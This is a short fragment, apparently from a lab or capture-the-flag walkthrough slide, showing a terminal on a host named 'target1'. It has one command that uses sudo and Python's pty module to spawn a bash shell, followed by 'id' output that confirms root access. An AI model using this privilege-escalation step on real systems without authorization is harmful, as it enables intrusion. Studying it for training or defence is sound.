 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven#